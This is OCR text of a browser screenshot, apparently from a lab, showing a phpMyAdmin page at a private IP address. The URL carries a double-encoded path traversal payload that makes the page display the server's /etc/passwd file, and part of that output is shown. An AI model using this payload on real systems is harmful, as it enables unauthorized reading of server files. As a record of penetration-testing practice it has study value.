 不安全 192.168.40.128:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
杂 玩机 科学上网 挖软 技术社区 博客论坛 学习 渗透测试 扫描器 云服务器 编程 工作 hexo博客 资源网址 神机 HackerOne Hack The Box
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexiste